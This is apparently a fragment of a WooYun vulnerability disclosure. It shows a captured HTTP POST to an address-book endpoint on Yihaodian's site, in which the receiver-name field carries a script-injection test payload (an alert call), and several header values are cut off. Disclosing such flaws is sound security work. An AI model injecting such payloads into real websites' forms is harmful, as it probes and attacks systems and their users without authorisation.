 Previous Next 162 - POST http://my.yihaodian.com:80/member/address/addAddress.do 302 Moved Temporarily
Parsed Raw
Method URL
POST http://my.yihaodian.com:80/member/address/addAddress.do
Header Value
Host my.yihao...
User-Agent Mozilla/5....
Accept text/html,...
URLEncoded Text Hex
goodReceiver.goodReceiverName=<script>alert(123123)</script>&goodReceiver.province.id=18&goodReceiver.city.id=220&goodRec
www.wooyun.org